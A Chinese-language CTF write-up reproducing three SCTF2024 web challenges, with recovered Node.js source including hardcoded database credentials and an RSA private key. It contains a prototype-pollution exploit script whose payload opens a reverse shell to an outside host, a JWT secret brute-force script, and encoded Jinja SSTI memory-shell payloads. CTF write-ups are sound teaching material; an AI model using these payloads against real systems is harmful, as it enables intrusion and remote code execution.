SCTF2024(复现)
web
SycServer2.0
开题:

需要登录,进行目录扫描,得到/config,/hello,/robots.txt 等,访问/hello 显示需要 token,查看源码发现存在 sqlwaf

可以通过抓包绕过前端 js 验证(或者写 python 脚本),抓包的话这里有个 rsa 加密,利用厨子进行加密

得到登录成功的 cookie

(也可以利用 python 脚本, rsa 加密有两种填充方式,这里用的是 PKCS#1v1.5,实在不知道就直接把源码的加密复制问 gpt。)
然后访问 robots.txt 中给的路径 /ExP0rtApi?v=static&f=1.jpeg 是 v/f 形式的任意文件读取,需要用 ./ 进行绕过


读取 /proc/self/cmdline,得到源码在 /app/app.js 中
const express = require('express');
const fs = require('fs');
var nodeRsa = require('node-rsa');
const bodyParser = require('body-parser');
const jwt = require('jsonwebtoken');
const crypto = require('crypto');
const SECRET_KEY = crypto.randomBytes(16).toString('hex');
const path = require('path');
const zlib = require('zlib');
const mysql = require('mysql')
const handle = require('./handle');
const cp = require('child_process');
const cookieParser = require('cookie-parser');

const con = mysql.createConnection({
  host: 'localhost',
  user: 'ctf',
  password: 'ctf123123',
  port: '3306',
  database: 'sctf'
})
con.connect((err) => {
  if (err) {
    console.error('Error connecting to MySQL:', err.message);
    setTimeout(con.connect(), 2000); // 2秒后重试连接
  } else {
    console.log('Connected to MySQL');
  }
});

const {response} = require("express");
const req = require("express/lib/request");

var key = new nodeRsa({ b: 1024 });
key.setOptions({ encryptionScheme: 'pkcs1' });

var publicPem = `-----BEGIN PUBLIC KEY-----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQC5nJzSXtjxAB2tuz5WD9B//vLQ\nTfCUTc+AOwpNdBsOyoRcupuBmh8XSVnm5R4EXWS6crL5K3LZe5vO5YvmisqAq2IC\nXmWF4LwUIUfk4/2cQLNl+A0czlskBZvjQczOKXB+yvP4xMDXuc1hIujnqFlwOpGe\nI+Atul1rSE0APhHoPwIDAQAB\n-----END PUBLIC KEY-----`;
var privatePem = `-----BEGIN PRIVATE KEY-----
MIICeAIBADANBgkqhkiG9w0BAQEFAASCAmIwggJeAgEAAoGBALmcnNJe2PEAHa27
PlYP0H/+8tBN8JRNz4A7Ck10Gw7KhFy6m4GaHxdJWeblHgRdZLpysvkrctl7m87l
i+aKyoCrYgJeZYXgvBQhR+Tj/ZxAs2X4DRzOWyQFm+NBzM4pcH7K8/jEwNe5zWEi
6OeoWXA6kZ4j4C26XWtITQA+Eeg/AgMBAAECgYA+eBhLsUJgckKK2y8StgXdXkgI
lYK31yxUIwrHoKEOrFg6AVAfIWj/ZF+Ol2Qv4eLp4Xqc4+OmkLSSwK0CLYoTiZFY
Jal64w9KFiPUo1S2E9abggQ4omohGDhXzXfY+H8HO4ZRr0TL4GG+Q2SphkNIDk61
khWQdvN1bL13YVOugQJBAP77jr5Y8oUkIsQG+eEPoaykhe0PPO408GFm56sVS8aT
6sk6I63Byk/DOp1MEBFlDGIUWPjbjzwgYouYTbwLwv8CQQC6WjLfpPLBWAZ4nE78
dfoDzqFcmUN8KevjJI9B/rV2I8M/4f/UOD8cPEg8kzur7fHga04YfipaxT3Am1kG
mhrBAkEA90J56ZvXkcS48d7R8a122jOwq3FbZKNxdwKTJRRBpw9JXllCv/xsc2ye
KmrYKgYTPAj/PlOrUmMVLMlEmFXPgQJBAK4V6yaf6iOSfuEXbHZOJBSAaJ+fkbqh
UvqrwaSuNIi72f+IubxgGxzed8EW7gysSWQT+i3JVvna/tg6h40yU0ECQQCe7l8l
zIdwm/xUWl1jLyYgogexnj3exMfQISW5442erOtJK8MFuUJNHFMsJWgMKOup+pOg
xu/vfQ0A1jHRNC7t
-----END PRIVATE KEY-----`;

const app = express();
app.use(bodyParser.json());
app.use(express.urlencoded({ extended: true }));
app.use(express.static(path.join(__dirname, 'static')));
app.use(cookieParser());

var Reportcache = {}

function verifyAdmin(req, res, next) {
  const token = req.cookies['auth_token'];

  if (!token) {
    return res.status(403).json({ message: 'No token provided' });
  }

  jwt.verify(token, SECRET_KEY, (err, decoded) => {
    if (err) {
      return res.status(403).json({ message: 'Failed to authenticate token' });
    }

    if (decoded.role !== 'admin') {
      return res.status(403).json({ message: 'Access denied. Admins only.' });
    }

    req.user = decoded;
    next();
  });
}

app.get('/hello', verifyAdmin ,(req, res)=> {
  res.send('<h1>Welcome Admin!!!</h1><br><img src="./1.jpeg" />');
});

app.get('/config', (req, res) => {
  res.json({
    publicKey: publicPem,
  });
});

var decrypt = function(body) {
  try {
    var pem = privatePem;
    var key = new nodeRsa(pem, {
      encryptionScheme: 'pkcs1',
      b: 1024
    });
    key.setOptions({ environment: "browser" });
    return key.decrypt(body, 'utf8');
  } catch (e) {
    console.error("decrypt error", e);
    return false;
  }
};

app.post('/login', (req, res) => {
  const encryptedPassword = req.body.password;
  const username = req.body.username;

  try {
    passwd = decrypt(encryptedPassword)
    if(username === 'admin') {
      const sql = `select (select password from user where username = 'admin') = '${passwd}';`
      con.query(sql, (err, rows) => {
        if (err) throw new Error(err.message);
        if (rows[0][Object.keys(rows[0])]) {
          const token = jwt.sign({username, role: username}, SECRET_KEY, {expiresIn: '1h'});
          res.cookie('auth_token', token, {secure: false});
          res.status(200).json({success: true, message: 'Login Successfully'});
        } else {
          res.status(200).json({success: false, message: 'Errow Password!'});
        }
      });
    } else {
      res.status(403).json({success: false, message: 'This Website Only Open for admin'});
    }
  } catch (error) {
    res.status(500).json({ success: false, message: 'Error decrypting password!' });
  }
});

app.get('/ExP0rtApi', verifyAdmin, (req, res) => {
  var rootpath = req.query.v;
  var file = req.query.f;

  file = file.replace(/\.\.\//g, '');
  rootpath = rootpath.replace(/\.\.\//g, '');

  if(rootpath === ''){
    if(file === ''){
      return res.status(500).send('try to find parameters HaHa');
    } else {
      rootpath = "static"
    }
  }

  const filePath = path.join(__dirname, rootpath + "/" + file);

  if (!fs.existsSync(filePath)) {
    return res.status(404).send('File not found');
  }
  fs.readFile(filePath, (err, fileData) => {
    if (err) {
      console.error('Error reading file:', err);
      return res.status(500).send('Error reading file');
    }

    zlib.gzip(fileData, (err, compressedData) => {
      if (err) {
        console.error('Error compressing file:', err);
        return res.status(500).send('Error compressing file');
      }
      const base64Data = compressedData.toString('base64');
      res.send(base64Data);
    });
  });
});

app.get("/report", verifyAdmin ,(req, res) => {
  res.sendFile(__dirname + "/static/report_noway_dirsearch.html");
});

app.post("/report", verifyAdmin ,(req, res) => {
  const {user, date, reportmessage} = req.body;
  if(Reportcache[user] === undefined) {
    Reportcache[user] = {};
  }
  Reportcache[user][date] = reportmessage
  res.status(200).send("<script>alert('Report Success');window.location.href='/report'</script>");
});

app.get('/countreport', (req, res) => {
  let count = 0;
  for (const user in Reportcache) {
    count += Object.keys(Reportcache[user]).length;
  }
  res.json({ count });
});

//查看当前运行用户
app.get("/VanZY_s_T3st", (req, res) => {
  var command = 'whoami';
  const cmd = cp.spawn(command ,[]);
  cmd.stdout.on('data', (data) => {
    res.status(200).end(data.toString());
  });
})

app.listen(3000, () => {
  console.log('Server running on http://localhost:3000');
});
不难看出在路径 /reporte 存在原型链污染,只不过现在需要知道该污染什么,发现


调用了child_process.spawn 方法,会创建新的环境变量,所以可以污染环境变量进行 rce。参考:js原型链污染
payload:
import requests

remote_addr = 'http://1.95.87.154:22483'
rs = requests.Session()

def login():
    resp = rs.post(remote_addr+"/login",json={"username":"admin","password":"DbT33V+xr+TZQm+pYfR5qyShF8Ok5hzF5kMCEL/reDznBsBCb3+2n73qElMY4N9FOxBddIfkSX90m3eAtmJV4WsQDHVVzlkhIbDiKrJr3djl8z/aZo6K7nLTD85D2t97lkjvon3oQOpZ8ArpYRsAHkWxA0KuOYLkmlyNcDpUG8o="})
    assert 'Login Success' in resp.text

login()

def add_report(username,date,report):
    resp = rs.post(remote_addr+"/report",json={"user":username,"date":date,"reportmessage":report})
    assert 'Report Success' in resp.text

add_report("__proto__",2,{"shell":"/proc/self/exe","argv0":"console.log(require('child_process').execSync('bash -c \"/bin/sh -i >& /dev/tcp/123.45.6.7/9999 0>&1\"').toString())//","env":{"NODE_OPTIONS":"--require /proc/self/cmdline"}})
污染完后访问路径 /VanZY_s_T3st 即可。
ezRender
开题,又是一个登录框,需要 admin 才能进行 ssti。其验证 admin 的逻辑,

会判断 cookie 中的 is_admin 是否为 1,而生成 jwt 需要 secrete,

可以看到 secrete 生成是时间戳+随机数,而提示:ulimit -n =2048,
ulimit -n 2048 指的是 同时 最大允许打开 2048 个文件描述符(文件、套接字等)。如果进程达到这个限制,尝试打开新文件时将会失败,通常会报类似 “Too many open files” 的错误。
所以这里注册 2048 个账号,让文件打不开,这样就能使 secrete 为时间戳,方便伪造 jwt,在进行 2048 次注册后,再次注册并把时间转换为时间戳,然后进行登录获得 token

爆破时间戳伪造 jwt
import jwt

token = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoieXVzaSIsImlzX2FkbWluIjoiMCJ9.X_0FsVcxrelXAuFCFcqHoKsYVcScOkM8ckRLG32A-Cs"  # JWT token
password_file = "./111.txt"  # Password dictionary file

with open(password_file, 'rb') as file:
    for line in file:
        line = line.strip()
        try:

            jwt.decode(token, key=line, algorithms=["HS256"], options={"verify_signature": True})
            print('Key found: ', line.decode('ascii'))
            break
        except (jwt.exceptions.ExpiredSignatureError,
                jwt.exceptions.InvalidAudienceError,
                jwt.exceptions.InvalidIssuedAtError,
                jwt.exceptions.ImmatureSignatureError):

            print("Key (valid but token issues): ", line.decode('ascii'))
            break
        except jwt.exceptions.InvalidSignatureError:

            print("Failed: ", line.decode('ascii'))
            continue
    else:
        print("Key not found.")


然后就可以进行 ssti 注入了,无回显,可以 dns 外带或者反弹 shell,但是这里不出网,可以打内存马。
直接用 fenjing 绕一下就行了,这里就不过多研究了。copy 了几个师傅们的内存🐎payload
{{g.pop.__globals__.__builtins__.__getitem__('EXEC'.lower())("__import__('builtins').__dict__.__getitem__('EXEC'.lower())(bytes.fromhex('5f5f696d706f72745f5f282273797322292e6d6f64756c65732e5f5f6765746974656d5f5f28225f5f6d61696e5f5f22292e5f5f646963745f5f2e5f5f6765746974656d5f5f2822415050222e6c6f7765722829292e6265666f72655f726571756573745f66756e63732e73657464656661756c74284e6f6e652c205b5d292e617070656e64286c616d626461203a5f5f696d706f72745f5f28276f7327292e706f70656e28272f72656164666c616727292e72656164282929').decode('utf-8'))")}}

#.before_request_funcs.setdefault(None, []).append(lambda :__import__('os').popen('/readflag').read())
{{(g.pop.__globals__.__builtins__.__getitem__('EXEC'.lower()))("import+base64;ex"%2b"ec(base64.b64decode('X19pbXBvcnRfXygnc3lzJykubW9kdWxlc1snX19tYWluX18nXS5fX2RpY3RfX1snYXBwJ10uYmVmb3JlX3JlcXVlc3RfZnVuY3Muc2V0ZGVmYXVsdChOb25lLFtdKS5hcHBlbmQobGFtYmRhIDpfX2ltcG9ydF9fKCdvcycpLnBvcGVuKCcvcmVhZGZsYWcnKS5yZWFkKCkp'));")}}
Simpleshop
提示了源码下载地址,就是一个代码审计题,搭建好环境后,通过一番搜索知道了漏洞点在 get_image_base64 函数,

该函数接受两个参数,一个 image,一个code。其实就是先检查从传入的 url 的资源是不是一张图片,然后先尝试从缓存获取图片,如果失败了就尝试从远程下载图片,再将其转成 base64(emmm 是不是不用上传也可以呢?)。然后该函数调用了 put_image 函数,而在 put_image 中使用了 readfile 来读取 url 中的内容,那么这里就可以导致 phar://反序化。
